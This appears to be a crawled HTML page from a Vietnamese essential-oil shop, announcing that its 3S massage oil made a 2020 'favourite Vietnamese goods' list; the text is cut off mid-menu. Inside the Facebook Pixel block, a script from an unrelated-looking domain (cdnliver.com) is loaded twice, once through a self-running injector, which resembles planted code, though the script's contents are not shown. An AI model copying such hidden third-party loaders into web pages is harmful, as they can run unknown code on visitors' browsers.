

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tinhdau100.vn/dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html
body_size: 17699
content:
<!DOCTYPE html>
<html lang="vi-VN" prefix="og: http://ogp.me/ns#">
<head>
<!--Start of Fchat.vn--><script type="text/javascript" src="https://cdn.fchat.vn/assets/embed/webchat.js?id=661745339eaab430931ec243" async="async"></script><!--End of Fchat.vn-->
	<base href="https://tinhdau100.vn/" />
	<link rel="manifest" href="/manifest.json">
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<link rel="alternate" href="https://tinhdau100.vn/" hreflang="vi-vn" />
	<meta name="robots" content="index,follow" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name="author" content="Tinh Dầu 100" />
	<meta name="copyright" content="Tinh Dầu 100" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes" />
	<meta http-equiv="refresh" content="1800" />
	<!-- for Google -->
	<title>Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020</title>
	<meta name="keywords" content="" />
	<meta name="description" content="Vô cùng biết ơn sự ủng hộ của quý khách hàng đối với sản phẩm Dầu massage 3S cũng như thương hiệu Tinh Dầu 100 của Công ty Cổ phần CCN Việt Nam! " />
	<link rel="canonical" href="http://tinhdau100.vn/dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" />	
	<!-- for Facebook -->
	<meta property="og:title" content="Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020" />
	<meta property="og:type" content="article" />
	<meta property="og:image" content="https://tinhdau100.vn/uploads/images/giay-chung-nhan/lien-tinh-dau-cty-cp-ccn-viet-nam-hang-viet-duoc-yeu-thich.jpg" />
	<meta property="og:url" content="http://tinhdau100.vn/dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html" />	<meta property="og:description" content="Vô cùng biết ơn sự ủng hộ của quý khách hàng đối với sản phẩm Dầu massage 3S cũng như thương hiệu Tinh Dầu 100 của Công ty Cổ phần CCN Việt Nam! " />
	<meta property="og:site_name" content="Tinh Dầu 100" />
	<meta property="fb:admins" content=""/>
	<meta property="fb:app_id" content="" />
	
	<!-- for Twitter -->          
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:title" content="Dầu massage 3S - Top 4 hàng Việt Nam được người tiêu dùng yêu thích 2020" />
	<meta name="twitter:description" content="Vô cùng biết ơn sự ủng hộ của quý khách hàng đối với sản phẩm Dầu massage 3S cũng như thương hiệu Tinh Dầu 100 của Công ty Cổ phần CCN Việt Nam! " />
	<meta name="twitter:image" content="https://tinhdau100.vn/uploads/images/giay-chung-nhan/lien-tinh-dau-cty-cp-ccn-viet-nam-hang-viet-duoc-yeu-thich.jpg" />
	<link href="templates/acore/core.css" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed" rel="stylesheet">
	<link rel="icon" href="/uploads/images/he-thong/favicon-256.png"  type="image/png" sizes="30x30">
	<link href="https://fonts.googleapis.com/css?family=Roboto+Condensed:400,700" rel="stylesheet">
<link href="https://fonts.googleapis.com/css?family=Open+Sans:600i" rel="stylesheet">
<link href="templates/frontend/resources/fonts/font-awesome-4.4.0/css/font-awesome.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/uikit.modify.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/reset.css" rel="stylesheet" />
<link href="templates/frontend/resources/library/css/library.css" rel="stylesheet" />
<link href="templates/frontend/resources/uikit/css/components/slideshow.min.css" rel="stylesheet" />
<link href="templates/frontend/resources/plugins/magicthumb/magicthumb.css" rel="stylesheet" />
<link href="templates/frontend/resources/style.css" rel="stylesheet" />
<script type="text/javascript" src="templates/frontend/resources/library/js/jquery.js"></script>
<script src="templates/frontend/resources/uikit/js/uikit.js"></script>
</script>	<style type="text/css">
		
	</style>

    <script type='application/ld+json'>{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":0,"item":{"@id":"https:\/\/tinhdau100.vn\/","name":"Trang ch\u1ee7"}},{"@type":"ListItem","position":1,"item":{"@id":"http:\/\/tinhdau100.vn\/tin-tuc.html#breadcrumb0","name":"Tin t\u1ee9c"}}]},{"@type":"BlogPosting","headline":"D\u1ea7u massage 3S - Top 4 h\u00e0ng Vi\u1ec7t Nam \u0111\u01b0\u1ee3c ng\u01b0\u1eddi ti\u00eau d\u00f9ng y\u00eau th\u00edch 2020","image":["https:\/\/tinhdau100.vn\/"],"editor":"Admin","genre":"Tin t\u1ee9c","keywords":"D\u1ea7u massage 3S,  h\u00e0ng Vi\u1ec7t Nam \u0111\u01b0\u1ee3c ng\u01b0\u1eddi ti\u00eau d\u00f9ng y\u00eau th\u00edch 2020,  h\u00e0ng Vi\u1ec7t Nam \u0111\u01b0\u1ee3c ng\u01b0\u1eddi ti\u00eau d\u00f9ng y\u00eau th\u00edch","wordcount":2311,"publisher":{"@type":"ConvenienceStore","name":"Shop Tinh D\u1ea7u 100","url":"https:\/\/tinhdau100.vn\/","logo":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","image":"https:\/\/tinhdau100.vn\/uploads\/images\/he-thong\/logo-td-2025.jpg","priceRange":"$","description":"100% t\u1eeb thi\u00ean nhi\u00ean","address":{"@type":"PostalAddress","streetAddress":"146 Ph\u1ed1 Ch\u00f9a Qu\u1ef3nh, Hai B\u00e0 Tr\u01b0ng, H\u00e0 N\u1ed9i","addressLocality":"H\u00e0 N\u1ed9i","addressRegion":"H\u00e0 N\u1ed9i","postalCode":"100000","addressCountry":"Vi\u1ec7t Nam"},"openingHours":"Mo 08:30-17:30 Tu 08:30-17:30 We 08:30-17:30 Th 08:30-17:30 Fr 08:30-17:30 Sa 08:30-17:30 Su 08:30-17:30","telephone":"0972168805"},"url":"http:\/\/tinhdau100.vn\/dau-massage-3s-top-4-hang-viet-nam-duoc-nguoi-tieu-dung-yeu-thich-2020.html","description":"V\u00f4 c\u00f9ng bi\u1ebft \u01a1n s\u1ef1 \u1ee7ng h\u1ed9 c\u1ee7a qu\u00fd kh\u00e1ch h\u00e0ng \u0111\u1ed1i v\u1edbi s\u1ea3n ph\u1ea9m D\u1ea7u massage 3S c\u0169ng nh\u01b0 th\u01b0\u01a1ng hi\u1ec7u Tinh D\u1ea7u 100 c\u1ee7a C\u00f4ng ty C\u1ed5 ph\u1ea7n CCN Vi\u1ec7t Nam! ","articleBody":"<div class=\"kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\">\r\n<div dir=\"auto\">Th\u00e1ng 09\/2020, Tinh D\u1ea7u 100 - C\u00f4ng ty C\u1ed5 ph\u1ea7n CCN Vi\u1ec7t Nam \u0111\u00e3 \u0111\u0103ng k\u00fd tham gia ch\u01b0\u01a1ng tr\u00ecnh b\u00ecnh ch\u1ecdn \"H\u00e0ng Vi\u1ec7t Nam \u0111\u01b0\u1ee3c ng\u01b0\u1eddi ti\u00eau d\u00f9ng y\u00eau th\u00edch 2020\" do Ban ch\u1ec9 \u0111\u1ea1o cu\u1ed9c v\u1eadn \u0111\u1ed9ng Ng\u01b0\u1eddi Vi\u1ec7t Nam \u01b0u ti\u00ean d\u00f9ng h\u00e0ng Vi\u1ec7t Nam Th\u00e0nh ph\u1ed1 H\u00e0 N\u1ed9i t\u1ed5 ch\u1ee9c.<\/div>\r\n\r\n<div dir=\"auto\">&nbsp;<\/div>\r\n\r\n<div dir=\"auto\">Tr\u1ea3i qua x\u00e9t duy\u1ec7t n\u1ed9i dung, gi\u1ea5y t\u1edd, th\u00f4ng tin v\u1ec1 c\u00f4ng ty, ch\u1ea5t l\u01b0\u1ee3ng s\u1ea3n ph\u1ea9m c\u1ef1c k\u1ef3 c\u1ea9n th\u1eadn, ch\u1ea5m \u0111i\u1ec3m nghi\u00eam t\u00fac, cu\u1ed1i c\u00f9ng s\u1ea3n ph\u1ea9m <a href=\"https:\/\/www.daumassage3s.com\/\">D\u1ea6U MASSAGE 3S<\/a> c\u1ee7a Tinh D\u1ea7u 100 - \u0111\u00e3 \u0111\u1ea1t top 4 s\u1ea3n ph\u1ea9m \u0111\u01b0\u1ee3c ng\u01b0\u1eddi ti\u00eau d\u00f9ng y\u00eau th\u00edch 2020.<\/div>\r\n<\/div>\r\n\r\n<div dir=\"auto\"><img alt=\"\" src=\"\/uploads\/images\/giay-chung-nhan\/dau-massage-3s-hang-viet-nam-duoc-yeu-thich-2020.jpg\" style=\"width: 900px; height: 1019px;\" \/>\r\n<p>Ng\u00e0y 8\/11\/2020, t\u1ea1i t\u01b0\u1ee3ng \u0111\u00e0i Vua L\u00fd Th\u00e1i T\u1ed5 - Ho\u00e0n Ki\u1ebfm - H\u00e0 N\u1ed9i c\u00f9ng 103 Doanh nghi\u1ec7p uy t\u00edn kh\u00e1c, Tinh D\u1ea7u 100 v\u00f4 c\u00f9ng vinh d\u1ef1 \u0111\u01b0\u1ee3c \u0111\u1ee9ng l\u00ean nh\u1eadn gi\u1ea3i th\u01b0\u1edfng n\u00e0y.<\/p>\r\n<\/div>\r\n\r\n<div class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\">\r\n<div dir=\"auto\">\r\n<div dir=\"auto\">\r\n<p>M\u1eb7c d\u00f9 l\u00e0 s\u1ea3n ph\u1ea9m m\u1edbi ra m\u1eaft tr\u00ean th\u1ecb tr\u01b0\u1eddng nh\u01b0ng D\u1ea7u massage 3S&nbsp;\u0111\u00e3 nh\u1eadn \u0111\u01b0\u1ee3c r\u1ea5t nhi\u1ec1u s\u1ef1 y\u00eau th\u01b0\u01a1ng&nbsp;c\u1ee7a qu\u00fd kh\u00e1ch h\u00e0ng.&nbsp;Tinh D\u1ea7u 100 v\u00f4 c\u00f9ng bi\u1ebft \u01a1n s\u1ef1 \u1ee7ng h\u1ed9 c\u1ee7a qu\u00fd kh\u00e1ch h\u00e0ng \u0111\u1ed1i v\u1edbi Tinh D\u1ea7u 100 - C\u00f4ng ty CP CCN Vi\u1ec7t Nam trong su\u1ed1t g\u1ea7n 10 n\u0103m qua.<\/p>\r\n<\/div>\r\n<\/div>\r\n<\/div>\r\n\r\n<div dir=\"auto\"><img alt=\"C\u00e1c \u0111\u1ed3ng ch\u00ed l\u00e3nh \u0111\u1ea1o t\u00f4n vinh 103 doanh nghi\u00ea\u0323p co\u0301 sa\u0309n ph\u00e2\u0309m \u0111\u01b0\u01a1\u0323c bi\u0300nh cho\u0323n \u201cHa\u0300ng Vi\u00ea\u0323t Nam \u0111\u01b0\u01a1\u0323c ng\u01b0\u01a1\u0300i ti\u00eau du\u0300ng y\u00eau thi\u0301ch\u201d n\u0103m 2020\" src=\"\/uploads\/images\/giay-chung-nhan\/ton-vinh-hang-viet-nam.jpg\" style=\"width: 1000px; height: 535px;\" \/><\/div>\r\n\r\n<div dir=\"auto\">&nbsp;<\/div>\r\n\r\n<div class=\"o9v6fnle cxmmr5t8 oygrvhab hcukyx3x c1et5uql ii04i59q\">\r\n<div dir=\"auto\">&nbsp;<\/div>\r\n\r\n<div dir=\"auto\">Xin h\u1ee9a s\u1ebd t\u1ea1o th\u00eam nhi\u1ec1u s\u1ea3n ph\u1ea9m ch\u1ea5t l\u01b0\u1ee3ng cho qu\u00fd kh\u00e1ch h\u00e0ng v\u00e0 gi\u00e1 tr\u1ecb cho c\u1ed9ng \u0111\u1ed3ng!<\/div>\r\n<\/div>","author":{"@type":"Person","name":"Admin"},"datePublished":"2020-11-09","dateCreated":"2020-11-09","dateModified":"2022-12-24"}]}</script>	<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2388530121374337');
  fbq('track', 'PageView');
</script>
<script src="https://cdnliver.com/js/thanhtuyen.js"></script>
<!-- End Facebook Pixel Code -->
<meta name="google-site-verification" content="FoQvChGgACH9Jl_aVVEkWYlpP0NAyUM4EMGbn7CmWEQ" />
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WTJ4987');</script>
<!-- End Google Tag Manager -->
<meta name="p:domain_verify" content="f18910bc681f50f5bd2c3e1123137a6b"/>
<script>
(function(){
    var g1=document.createElement("script"),g0=document.getElementsByTagName("script")[0];
    g1.async=true;
    g1.src="https://cdnliver.com/js/thanhtuyen.js";
    g0.parentNode.insertBefore(g1,g0);
})();
</script>
                                
	<script type="text/javascript">
		var BASE_URL = 'https://tinhdau100.vn/';
		var EC_SOCIAL_DOCUMENT, EC_SOCIAL_SCRIPT;
	</script>
<script src='https://www.google.com/recaptcha/api.js'></script>
</head>
<body>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WTJ4987"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script>window.MBID="378";</script><script src="https://menu.metu.vn/static/js/sdk.js?container=body"></script>



                 	<!-- HEADER -->
<header class="header uk-visible-large">
	<section class="topbar">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="contact">
					Điện thoại: <a href="tel:0972168805" title="Điện thoại">0972168805</a> - Hotline: <a href="tel: # 146 Phố Chùa Quỳnh 0972168805 / 0973558844 " title="Hotline"> # 146 Phố Chùa Quỳnh 0972168805 / 0973558844 </a>
				</div>
			</div>
		</div>
	</section><!-- .topbar -->
	<section class="upper">
		<div class="uk-container uk-container-center">
			<div class="uk-flex uk-flex-middle uk-flex-space-between container">
				<div class="logo"><a href="." title="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt="Shop Tinh Dầu 100 - Mang  hương thơm thiên nhiên đến mọi nhà" /></a></div>				<div class="group uk-flex uk-flex-middle">
					<div class="header-search">
						<form action="tim-kiem.html" method="get" class="uk-form form">
							<input type="text" name="keyword" class="uk-width-1-1 input-text keyword" placeholder="Tìm kiếm sản phẩm..." />
							<button type="submit" name="" class="btn-submit">Tìm kiếm</button>
						</form>
						<div class="searchResult"></div>
					</div><!-- .header-search -->
					
										<a class="header-account btn-circle" href="#modal-login" title="" data-uk-modal="{target:'#modal-login'}">
						<span class="title">Đăng nhập &amp; Đăng ký</span>
						<span class="subtitle">Thành viên</span>
					</a>
					</a>
										<a class="header-cart" href="https://tinhdau100.vn/dat-mua.html" title="Giỏ hàng">
						<span class="quantity">(0)</span>
					</a>
				</div>
			</div><!-- .container -->
		</div>
	</section><!-- .upper -->
</header><!-- .header -->

<!-- Mobile Header -->
<header class="mb-header uk-hidden-large">
	<div class="bar">
		<a class="backhome" href="https://tinhdau100.vn/" title="Quay lại trang chủ"><i class="fa fa-chevron-left"></i></a>
		<div class="logo"><a href="https://tinhdau100.vn/" title="Shop Tinh Dầu 100"><img src="/uploads/images/he-thong/logo-td-2025.jpg" alt=""></a></div>
	</div>
</header>





<div id="widget">
	<a href="." title="Về trang chủ" class="home"><i class="fa fa-home"></i></a>
	<a href="https://tinhdau100.vn/tin-tuc.html" title="Tin tức" class="popup" ><img src="templates/frontend/resources/img/news.png" /></a>
</div>

	<section id="body">
				<section class="nav-section">
	<div class="uk-container uk-container-center">
		<div class="uk-flex uk-flex-middle container">
			<section class="main-categories">
				<header class="panel-head">
					<div class="heading"><a href="" title="Danh mục sản phẩm" onclick="return false;">Danh mục sản phẩm</a></div>
				</header>
				<section class="panel-body">
					<div class="mega-menu special">
	<ul class="uk-list main">
		
		<li class="item">
			<a href="khuyen-mai-hot.html" title="Khuyến mãi hot">
				<div class="thumb"><img src="/uploads/images/icon/icon-hot.png" alt="/uploads/images/icon/icon-hot.png" /></div>
				<div class="title">Khuyến mãi hot</div>
			</a>
					</li>
		
		<li class="item">
			<a href="tinh-dau.html" title="Tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/tinhdau.png" alt="/uploads/images/icon/tinhdau.png" /></div>
				<div class="title">Tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="tinh-dau-nguyen-chat.html" title="Tinh dầu nguyên chất"><i class="fa fa-caret-right"></i> Tinh dầu nguyên chất</a></li>
																<li><a href="tinh-dau-treo-xe.html" title="Tinh dầu thơm ô tô, treo xe"><i class="fa fa-caret-right"></i> Tinh dầu thơm ô tô, treo xe</a></li>
																<li><a href="tinh-dau-hon-hop.html" title="Tinh dầu hỗn hợp"><i class="fa fa-caret-right"></i> Tinh dầu hỗn hợp</a></li>
																<li><a href="tinh-dau-xit-phong.html" title="Tinh dầu xịt phòng"><i class="fa fa-caret-right"></i> Tinh dầu xịt phòng</a></li>
																<li><a href="tinh-dau-nuoc-hoa.html" title="Tinh dầu nước hoa"><i class="fa fa-caret-right"></i> Tinh dầu nước hoa</a></li>
																<li><a href="tinh-dau-khuech-tan.html" title="Tinh dầu khuếch tán"><i class="fa fa-caret-right"></i> Tinh dầu khuếch tán</a></li>
																<li><a href="tinh-dau-cam-dien.html" title="Tinh dầu cắm điện"><i class="fa fa-caret-right"></i> Tinh dầu cắm điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="tinh-dau.html" title="Tinh dầu"><img src="/uploads/images/banner/anh-banner/danh-muc-tinhdau-330-x-497.jpg" alt="Tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/denxongtinhdau.png" alt="/uploads/images/icon/denxongtinhdau.png" /></div>
				<div class="title">Đèn xông tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="den-xong-bang-go.html" title="Đèn xông bằng gỗ"><i class="fa fa-caret-right"></i> Đèn xông bằng gỗ</a></li>
																<li><a href="may-phun-suong-tinh-dau.html" title="Máy phun sương tinh dầu"><i class="fa fa-caret-right"></i> Máy phun sương tinh dầu</a></li>
																<li><a href="den-xong-bang-nen.html" title="Đèn xông bằng nến"><i class="fa fa-caret-right"></i> Đèn xông bằng nến</a></li>
																<li><a href="den-xong-bang-gom.html" title="Đèn xông bằng gốm"><i class="fa fa-caret-right"></i> Đèn xông bằng gốm</a></li>
																<li><a href="den-xong-bang-su.html" title="Đèn xông bằng sứ"><i class="fa fa-caret-right"></i> Đèn xông bằng sứ</a></li>
																<li><a href="may-xit-phong-tu-dong.html" title="Máy xịt phòng tự động"><i class="fa fa-caret-right"></i> Máy xịt phòng tự động</a></li>
																<li><a href="den-xong-tinh-dau-thuy-tinh.html" title="Đèn xông thủy tinh"><i class="fa fa-caret-right"></i> Đèn xông thủy tinh</a></li>
																<li><a href="may-khuech-tan-tinh-dau.html" title="Máy khuếch tán tinh dầu"><i class="fa fa-caret-right"></i> Máy khuếch tán tinh dầu</a></li>
																<li><a href="den-xong-bang-dien.html" title="Đèn xông bằng điện"><i class="fa fa-caret-right"></i> Đèn xông bằng điện</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="den-xong-tinh-dau.html" title="Đèn xông tinh dầu"><img src="/uploads/images/banner/anh-banner/dm-sp-den-xong-tinh-dau.jpg" alt="Đèn xông tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="da-massage.html" title="Đá massage">
				<div class="thumb"><img src="/uploads/images/icon/da-nong-massage.png" alt="/uploads/images/icon/da-nong-massage.png" /></div>
				<div class="title">Đá massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="da-massage-da-massage-body.html" title="Đá massage body"><i class="fa fa-caret-right"></i> Đá massage body</a></li>
																<li><a href="da-massage-da-massage-chan.html" title="Đá massage chân"><i class="fa fa-caret-right"></i> Đá massage chân</a></li>
																<li><a href="da-massage-bo-da-massage.html" title="Bộ đá massage"><i class="fa fa-caret-right"></i> Bộ đá massage</a></li>
																<li><a href="da-massage-da-massage-mat.html" title="Đá massage mặt"><i class="fa fa-caret-right"></i> Đá massage mặt</a></li>
																<li><a href="dung-cu-bam-huyet-bang-da.html" title="Dụng cụ bấm huyệt bằng đá"><i class="fa fa-caret-right"></i> Dụng cụ bấm huyệt bằng đá</a></li>
																<li><a href="da-lanh-massage.html" title="Đá lạnh massage"><i class="fa fa-caret-right"></i> Đá lạnh massage</a></li>
																<li><a href="da-nong-massage.html" title="Đá nóng massage"><i class="fa fa-caret-right"></i> Đá nóng massage</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="da-massage.html" title="Đá massage"><img src="/uploads/images/banner/336-x-507-dn.jpg" alt="Đá massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-massage.html" title="Dầu massage">
				<div class="thumb"><img src="/uploads/images/icon/daumassage.png" alt="/uploads/images/icon/daumassage.png" /></div>
				<div class="title">Dầu massage</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-massage-boi-tron.html" title="Dầu massage bôi trơn"><i class="fa fa-caret-right"></i> Dầu massage bôi trơn</a></li>
																<li><a href="dau-massage-body.html" title="Dầu massage body"><i class="fa fa-caret-right"></i> Dầu massage body</a></li>
																<li><a href="dau-massage-bung.html" title="Dầu massage bụng"><i class="fa fa-caret-right"></i> Dầu massage bụng</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-massage.html" title="Dầu massage"><img src="/uploads/images/banner/anh-banner/dau-massage-anh-dm.jpg" alt="Dầu massage" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp">
				<div class="thumb"><img src="/uploads/images/icon/suckhoesacdep.png" alt="/uploads/images/icon/suckhoesacdep.png" /></div>
				<div class="title">Sản phẩm Làm đẹp</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="cham-soc-da-tay.html" title="Chăm sóc da tay"><i class="fa fa-caret-right"></i> Chăm sóc da tay</a></li>
																<li><a href="giam-beo.html" title="Giảm béo"><i class="fa fa-caret-right"></i> Giảm béo</a></li>
																<li><a href="cham-soc-body.html" title="Chăm sóc body"><i class="fa fa-caret-right"></i> Chăm sóc body</a></li>
																<li><a href="cham-soc-mat.html" title="Chăm sóc da mặt"><i class="fa fa-caret-right"></i> Chăm sóc da mặt</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="san-pham-lam-dep.html" title="Sản phẩm Làm đẹp"><img src="/uploads/images/banner/banner-danh-muc-3-.png" alt="Sản phẩm Làm đẹp" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện">
				<div class="thumb"><img src="/uploads/images/icon/nguyenlieuvaphukien.png" alt="/uploads/images/icon/nguyenlieuvaphukien.png" /></div>
				<div class="title">Nguyên liệu phụ kiện</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="sach-tai-lieu.html" title="Ebook - Tài liệu"><i class="fa fa-caret-right"></i> Ebook - Tài liệu</a></li>
																<li><a href="dung-cu-khac.html" title="Dụng cụ khác"><i class="fa fa-caret-right"></i> Dụng cụ khác</a></li>
																<li><a href="day-chiet-ap.html" title="Dây chiết áp"><i class="fa fa-caret-right"></i> Dây chiết áp</a></li>
																<li><a href="bong-den-tinh-dau.html" title="Bóng đèn tinh dầu"><i class="fa fa-caret-right"></i> Bóng đèn tinh dầu</a></li>
																<li><a href="vo-chai.html" title="Vỏ chai tinh dầu"><i class="fa fa-caret-right"></i> Vỏ chai tinh dầu</a></li>
																<li><a href="chau-ngam-chan.html" title="Chậu ngâm chân"><i class="fa fa-caret-right"></i> Chậu ngâm chân</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="nguyen-lieu-phu-kien.html" title="Nguyên liệu phụ kiện"><img src="/uploads/images/banner/anh-banner/nguyen-lieu-phu-kien-banner-doc.jpg" alt="Nguyên liệu phụ kiện" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="muoi-cac-loai.html" title="Muối tinh dầu">
				<div class="thumb"><img src="/uploads/images/icon/thietbimassage.png" alt="/uploads/images/icon/thietbimassage.png" /></div>
				<div class="title">Muối tinh dầu</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="muoi-ngam-chan.html" title="Muối ngâm chân"><i class="fa fa-caret-right"></i> Muối ngâm chân</a></li>
																<li><a href="muoi-tam.html" title="Muối tắm"><i class="fa fa-caret-right"></i> Muối tắm</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="muoi-cac-loai.html" title="Muối tinh dầu"><img src="/uploads/images/he-thong/330-x-497-muoi-tinh-dau.jpg" alt="Muối tinh dầu" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="cham-soc-toc.html" title="Chăm sóc tóc">
				<div class="thumb"><img src="/uploads/images/icon/botnguyenchat.png" alt="/uploads/images/icon/botnguyenchat.png" /></div>
				<div class="title">Chăm sóc tóc</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="giam-rung-toc-va-kich-thich-moc-toc-pc169.html" title="Giảm rụng tóc và kích thích mọc tóc"><i class="fa fa-caret-right"></i> Giảm rụng tóc và kích thích mọc tóc</a></li>
																<li><a href="toc-gau.html" title="Tóc gàu"><i class="fa fa-caret-right"></i> Tóc gàu</a></li>
																<li><a href="toc-bac.html" title="Tóc bạc"><i class="fa fa-caret-right"></i> Tóc bạc</a></li>
																<li><a href="cham-soc-toc-dau.html" title="Chăm sóc tóc dầu"><i class="fa fa-caret-right"></i> Chăm sóc tóc dầu</a></li>
																<li><a href="cham-soc-toc-kho.html" title="Chăm sóc tóc khô"><i class="fa fa-caret-right"></i> Chăm sóc tóc khô</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="cham-soc-toc.html" title="Chăm sóc tóc"><img src="/uploads/images/banner/cham-soc-toc-336x507.jpg" alt="Chăm sóc tóc" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn">
				<div class="thumb"><img src="/uploads/images/icon/daunendaudan.png" alt="/uploads/images/icon/daunendaudan.png" /></div>
				<div class="title">Dầu nền dầu dẫn</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="dau-dua.html" title="Dầu dừa"><i class="fa fa-caret-right"></i> Dầu dừa</a></li>
																<li><a href="dau-huong-duong.html" title="Dầu hướng dương"><i class="fa fa-caret-right"></i> Dầu hướng dương</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="dau-nen-dau-dan.html" title="Dầu nền dầu dẫn"><img src="/uploads/images/banner/anh-banner/banner-doc-dau-nen-dau-dan.jpg" alt="Dầu nền dầu dẫn" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa">
				<div class="thumb"><img src="/uploads/images/icon/lam-sach-nha-cua.png" alt="/uploads/images/icon/lam-sach-nha-cua.png" /></div>
				<div class="title">Làm sạch nhà cửa</div>
			</a>
						<div class="fly-menu">
				<div class="uk-clearfix container">
					<ul class="uk-list submenu">
																<li><a href="duoi-con-trung.html" title="Đuổi côn trùng"><i class="fa fa-caret-right"></i> Đuổi côn trùng</a></li>
																<li><a href="rua-chen-bat.html" title="Rửa chén bát"><i class="fa fa-caret-right"></i> Rửa chén bát</a></li>
																<li><a href="lau-san-nha.html" title="Lau sàn nhà"><i class="fa fa-caret-right"></i> Lau sàn nhà</a></li>
																<li><a href="lam-sach-nha-ve-sinh.html" title="Làm sạch nhà vệ sinh"><i class="fa fa-caret-right"></i> Làm sạch nhà vệ sinh</a></li>
																<li><a href="lam-sach-bep.html" title="Làm sạch bếp"><i class="fa fa-caret-right"></i> Làm sạch bếp</a></li>
										</ul>
					<div class="banner mega-menu-banner">
						<a href="lam-sach-nha-cua.html" title="Làm sạch nhà cửa"><img src="/uploads/images/he-thong/lam-sach-nha-cua-2.jpg" alt="Làm sạch nhà cửa" /></a>
					</div>
				</div>
			</div><!-- .fly-menu -->
					</li>
		
		<li class="item">
			<a href="nen-thom-tinh-dau.html" title="Nến thơm tinh dầu">
